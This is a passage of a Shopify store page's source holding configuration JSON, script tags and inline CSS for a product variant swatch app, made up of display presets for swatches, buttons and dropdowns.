Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_3","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"variant_image","swatch_style":"stack","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"809029":{"id":809029,"name":"Circular swatch - Small - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_3","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"custom_image","swatch_style":"stack","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"809024":{"id":809024,"name":"Polaroid swatch - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"90px","height":"90px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"price_badge":{"price_enabled":true,"price_location":"below_value"},"swatch_type":"polaroid-swatch","border_width":"0.5px","margin_right":"4px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"sold_out_badge":{"enable":false},"stock_out_type":"strike-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":"adjacent","display_variant_label":false,"margin_swatch_horizontal":"0px","mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"809023":{"id":809023,"name":"Circular swatch - Desktop","params":{"hover":{"effect":"grow","transform_type":false},"width":"46px","height":"46px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"border_space":"3px","border_width":"2px","margin_right":"8px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1435447":{"id":1435447,"name":"Square button - Mobile","params":{"hover":{"animation":"none"},"width":"50px","height":"25px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"slide","margin_right":"7px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1435428":{"id":1435428,"name":"Text only button - Mobile","params":{"hover":{"animation":"none"},"height":"22px","arrow_mode":"mode_0","button_size":null,"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1435404":{"id":1435404,"name":"Swatch in pill - Mobile","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_0","button_size":null,"swatch_size":"20px","swatch_type":"swatch-pill","border_width":"1px","button_shape":null,"margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","background_position":"top","last_swatch_preview":null,"mobile_swatch_style":"stack","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"1435386":{"id":1435386,"name":"Button - Mobile","params":{"hover":{"animation":"none"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1435347":{"id":1435347,"name":"Button pill - Mobile","params":{"hover":{"animation":"shadow"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1435339":{"id":1435339,"name":"Button with price - Mobile","params":{"hover":{"animation":"none"},"width":"100px","height":"50px","min-width":"100px","arrow_mode":"mode_0","width_type":"fixed","button_size":null,"button_type":"button-with-price","price_badge":{"price_enabled":true},"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"variant_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"5px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"809034":{"id":809034,"name":"Square button - Desktop","params":{"hover":{"animation":"none"},"width":"50px","height":"25px","min-width":"50px","arrow_mode":"mode_3","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"slide","margin_right":"7px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"809028":{"id":809028,"name":"Swatch in pill - Desktop","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_1","swatch_size":"20px","swatch_type":"swatch-pill","border_width":"1px","margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","background_position":"top","mobile_swatch_style":"stack","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"809027":{"id":809027,"name":"Square swatch - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"66px","height":"66px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"border_space":"3px","border_width":"1px","margin_right":"8px","preview_type":"variant_image","swatch_style":"stack","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"809022":{"id":809022,"name":"Button pill - Desktop","params":{"hover":{"animation":"shadow"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"809021":{"id":809021,"name":"Button with price - Desktop","params":{"hover":{"animation":"none"},"width":"100px","height":"50px","min-width":"100px","arrow_mode":"mode_1","width_type":"fixed","button_type":"button-with-price","price_badge":{"price_enabled":true},"button_style":"stack","margin_right":"12px","preview_type":"variant_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"5px","mobile_arrow_mode":"mode_0","mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"809030":{"id":809030,"name":"Text only button - Desktop","params":{"hover":{"animation":"none"},"height":"22px","arrow_mode":"mode_3","button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","mobile_arrow_mode":"mode_0","minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"809025":{"id":809025,"name":"Button - Desktop","params":{"hover":{"animation":"none"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"809031":{"id":809031,"name":"Dropdown with label","params":{"seperator":":","icon_style":"arrow","label_size":"14px","label_weight":"700","padding_left":"5px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"label_inside","stock_out_type":"invisible","label_padding_left":"15px"},"assoc_view_type":"drop_down","apply_to":"products"},"809026":{"id":809026,"name":"Dropdown","params":{"seperator":"","icon_style":"arrow","label_size":"14px","label_weight":"700","padding_left":"10px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"default","stock_out_type":"invisible","label_padding_left":"0px"},"assoc_view_type":"drop_down","apply_to":"products"},"809032":{"id":809032,"name":"Dropdown with label","params":{"seperator":":","icon_style":"arrow","label_size":"12px","label_weight":"700","padding_left":"5px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"label_inside","stock_out_type":"invisible","label_padding_left":"10px"},"assoc_view_type":"drop_down","apply_to":"collections"}},
        "storefront_key": "e18aac02f2a17e529c101af95e073f3f",
        "lambda_cloudfront_url": "https://api.starapps.studio",
        "api_endpoints": null,
        "published_locales": [{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}}],
        "money_format": "₹{{amount}}",
        "data_url_source": "cdn",
        "published_theme_setting": "141873",
        "product_data_source": "storefront",
        "is_b2b": false,
        "inventory_config": {"config":{"message":"\u003cp style=\"color:red;\"\u003e🔥 🔥 Only {{inventory}} left!\u003c\/p\u003e","alignment":"inherit","threshold":10},"localized_strings":{}},
        "show_groups": true,
        "app_block_enabled": true
    }
  </script>

  
  <script src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/session-storage-clear.min.js" vsk-js-type="session-clear" defer></script>

  
  
    <script src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/store-front-error-tracking.min.js" vsk-js-type="error-tracking" defer></script>
  

  
  

  
  

  
  
  

  
  <style type="text/css" app="vsk" role="main">variant-swatch-king div.swatch-preset-1435438 .star-set-image{height:20px;width:20px;background-position:top;border-radius:5px;background-color:transparent;background-size:cover}variant-swatch-king div.swatch-preset-1435438 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:5px;padding:2px}variant-swatch-king div.swatch-preset-1435438 .star-set-image{border-style:solid;border-width:1px;border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1435438 ul.swatch-view li{margin:0 3px 0.5rem 0}variant-swatch-king div.swatch-preset-1435438 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1435438 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1435438 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1435438 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435438 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435438 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-1435438 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1435438 li .swatch-selected .star-set-image{border-color:#FFF}variant-swatch-king div.swatch-preset-1435438 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-1435438 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1435438 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435438 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435438 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435438 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435438 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435438 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435438 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435438 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1435438 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-1435438 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435438 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435438 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-1435438 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1435438 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:9.1px}variant-swatch-king div.swatch-preset-1435438 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:26px;width:9.1px}variant-swatch-king div.swatch-preset-1435438 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435438.swatch-view-slide,variant-swatch-king div.swatch-preset-1435438.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1435438 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1435438 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1435438 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-1435438 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1435438 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1435438 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1435438 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435438 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435438 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435438 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1435438 .swatch-image,variant-swatch-king div.swatch-preset-1435438 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1435438 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1435438 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1435438 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1435438 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1435415 .star-set-image{height:20px;width:20px;background-position:top;border-radius:80px;background-color:transparent;background-size:cover}variant-swatch-king div.swatch-preset-1435415 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:80px;padding:2px}variant-swatch-king div.swatch-preset-1435415 .star-set-image{border-style:solid;border-width:.5px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1435415 ul.swatch-view li{margin:0 3px 0.5rem 0}variant-swatch-king div.swatch-preset-1435415 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1435415 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1435415 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1435415 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435415 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435415 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-1435415 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1435415 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1435415 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-1435415 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1435415 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435415 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435415 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435415 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435415 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435415 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435415 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435415 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1435415 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-1435415 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435415 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435415 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-1435415 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1435415 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:18.2px}variant-swatch-king div.swatch-preset-1435415 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:26px;width:18.2px}variant-swatch-king div.swatch-preset-1435415 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435415.swatch-view-slide,variant-swatch-king div.swatch-preset-1435415.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1435415 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1435415 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1435415 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-1435415 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1435415 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1435415 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1435415 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435415 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435415 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435415 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1435415 .swatch-image,variant-swatch-king div.swatch-preset-1435415 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1435415 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1435415 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1435415 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1435415 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1435394 .star-set-image{height:60px;width:60px;background-position:top;border-radius:0px;background-color:#fff;background-size:cover}variant-swatch-king div.swatch-preset-1435394 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:10px;padding:3px}variant-swatch-king div.swatch-preset-1435394 .star-set-image{border-style:solid;border-width:1px;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-1435394 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-1435394 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1435394 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1435394 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1435394 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435394 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435394 li .swatch-selected .star-set-image::after{color:#000 !important}variant-swatch-king div.swatch-preset-1435394 li .swatch-selected .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-1435394 li .swatch-selected .star-set-image{border-color:#fff}variant-swatch-king div.swatch-preset-1435394 li .swatch-image-wrapper:has(.swatch-selected){border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1435394 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1435394 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #000 transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435394 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435394 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435394 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435394 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435394 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435394 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-1435394 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-1435394 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435394 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435394 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1435394 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1435394 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:34px}variant-swatch-king div.swatch-preset-1435394 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:68px;width:34px}variant-swatch-king div.swatch-preset-1435394 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435394.swatch-view-slide,variant-swatch-king div.swatch-preset-1435394.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1435394 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1435394 